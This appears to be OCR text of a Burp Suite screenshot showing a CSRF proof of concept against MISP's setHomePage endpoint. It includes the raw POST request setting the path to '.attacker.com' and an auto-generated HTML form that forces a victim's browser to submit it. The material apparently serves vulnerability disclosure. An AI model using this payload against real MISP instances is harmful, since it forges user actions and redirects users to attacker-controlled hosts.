 CSRF PoC generator
Request to: https://misp.dev
Options
Raw Params Headers Hex Hackvertor
1 POST /userSettings/setHomePage HTTP/1.1
2 Host: misp.dev
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 8
10 Origin: https://misp.dev
11 Connection: close
12 Referer: https://misp.dev
13 Cookie: MISP-5e 0a9dd82a=v1k93 p1kg2
14
15 path=.attacker.com
Search... 0 matches Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://misp.dev /userSettings/setHomePage" method="POST">
6 <input type="hidden" name="path" value="&#46;attacker&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search... 0 matches Pretty
Regenerate Test in browser Copy HTML Close